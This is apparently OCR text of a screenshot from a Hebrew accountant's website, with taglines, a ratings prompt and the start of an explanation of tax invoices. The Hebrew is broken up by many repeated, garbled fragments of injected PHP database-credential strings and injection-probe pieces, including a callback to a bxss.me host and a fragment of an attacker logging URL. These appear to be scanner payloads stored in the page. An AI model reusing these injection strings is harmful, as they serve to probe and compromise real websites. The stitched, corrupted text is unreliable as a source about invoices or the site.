
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
חשבונית מס
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
חשבונית מס
היא למעשה מסמך המורה על סיום עסקה והיא
$db_name = "1"; ?> ?>
מהווה דרישת תשלום המועברת מטעם עסק מסוים אל הלקוח,
בתום העבודה או לאחר שליחת המוצר. החשבונית מכילה את
פרטי העסק ואת הסכום שעליו לקבל מהלקוח בעבור השירותים
שסיפק לו.
ברוב המקרים מפיקים את חשבונית המס בשני העתקים, ורק
במידת הצורך ניתן להכין עותקים נוספים:
1.
עותק מקורי
- נמסר ללקוח בצירוף חתימה